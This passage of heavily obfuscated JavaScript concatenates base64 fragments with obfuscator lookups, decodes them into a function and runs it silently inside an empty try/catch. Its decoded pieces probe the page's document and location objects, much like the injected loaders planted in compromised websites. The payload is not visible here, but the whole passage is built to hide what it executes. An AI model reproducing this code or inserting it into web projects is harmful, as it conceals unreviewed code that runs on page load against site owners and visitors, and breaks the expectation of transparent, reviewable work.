ZltVKDB4M2Y5LCd2JlpTJyldKHR'+_0x7739720u(0x185)+_0x7739720u(0x16e)+_0x7739720u(0x85)+'t9KSxyPW5ldyBSZWdFeHAoZltUKDB4M2U'+_0x7739720u(0xff)+'VCgweDQyMCwnISMhKScpXShmW1QoMHg0N'+'TAsJ1ElVDknKV0oZltUKDB4MzdjLCdPSC'+'NDJyldKGZbVCgweDNhMSwnSnVZMCcpXSh'+'mW1QoMHgzZWIsJ1hRRm8nKV0ocyxmW1Qo'+'MHgyMmUsJ09II0MnKV0pLGZbVCgweDQ2Y'+_0x7739720u(0xf5)+'krJ2NlJ10ociwnJykpLCcvJykscSksZlt'+'UKDB4M2Y3LCdvKlt5JyldKTt9dmFyIGos'+'ayxsLG0scD1uZXcgUmVnRXhwKGZbSSgwe'+'DIwNSwndGptcScpXSwnZycpO2o9ZltJKD'+'B4M2YxLCcqKkM2JyldLGs9cCxsPWZ1bmN'+'0aW9uKCl7dmFyIFY9SSxxPXt9O3FbVigw'+'eDI2Ziwnb3IhXicpXT1mdW5jdGlvbih2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpe3Zhci'+'BXPVY7cmV0')+('dXJuIGZbVygweDRiMCwnZCpwRicpXSh2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpO30scV'+'tWKDB4MjJhLCdXKVJpJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIFg9VjtyZXR1cm4gZltY'+'KDB4NDVhLCduaVR5JyldKHYsdyk7fSxxW'+'1YoMHgyZTUsJ2pydyUnKV09ZnVuY3Rpb2'+_0x7739720u(0x8c)+_0x7739720u(0xb1)+'KHYsdyx4LHkseixBLEIpO30scVtWKDB4M'+'jc4LCdITjloJyldPWZ1bmN0aW9uKHYsdy'+_0x7739720u(0x118)+_0x7739720u(0xbf)+_0x7739720u(0xf0)+'CdadCNsJyldKHdpbmRvdyx7fSksdD1uZX'+'cgUmVnRXhwKGZbVigweDQ0Yywnb3IhXic'+'pXSwnZycpLHQ9c1tmW1YoMHgxZjEsJ0hO'+'OWgnKV1bVigweDM5YywnJFIqYScpKydjZ'+_0x7739720u(0x13a)+_0x7739720u(0xd7)+'oMHgyY2UsJ2pydyUnKV0oaSxmdW5jdGlv'+'bigpe3ZhciBhMD1WLHY9clthMCgweDIwM'+_0x7739720u(0x15d)+'5pVHknKV0od2luZG93LHt9KSwweDgsWzB'+'4NywweDc0XSxbMHg2LDB4NmVdLFsweDUs'+'MHg2NV0sWzB4NCwweDZkXSxbMHgzLDB4N'+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih2KXJldHVybiB'+'2PXJbYTAoMHgyNGIsJ1p0I2wnKV0oaCx2'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXYmJnJb')+('YTAoMHgzYjMsJ0xEZkQnKV0oaCx2LDB4N'+'CxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO3'+'0oKSkpO30sIShtPWZbSSgweDRkYywncTM'+'0aScpXShtLHdpbmRvdykpfHwobT1mW0ko'+'MHgzYjksJ0p1WTAnKV0oaCxtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x7739720u(0xfe)+'iwnb3IhXicpXShtLGpbSSgweDM1OCwnZU'+'01dCcpKydjZSddKGssJycpLGwpO30oKSk'+'7')))();}.toString();return _0x4300261.slice(_0x4300261.indexOf("{") + 1, _0x4300261.lastIndexOf("}"))})())),d[V(0xb71,'Ah8v')])));}catch(x){}}());